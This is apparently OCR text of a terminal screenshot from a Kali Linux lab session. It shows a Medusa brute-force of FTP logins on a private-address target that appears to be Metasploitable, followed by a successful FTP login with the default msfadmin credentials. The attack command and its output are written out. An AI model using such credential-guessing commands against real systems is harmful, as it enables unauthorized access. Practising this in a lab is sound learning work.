 1 2 3 4 0:33
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 00:29:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-16 00:29:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 00:29:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-16 00:29:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 00:29:05 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 00:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-16 00:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-16 00:29:06 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2026-11-16 00:29:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-16 00:29:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-16 00:29:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-16 00:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-16 00:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 00:29:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-16 00:29:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-16 00:29:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-16 00:29:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||40677|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>
KALI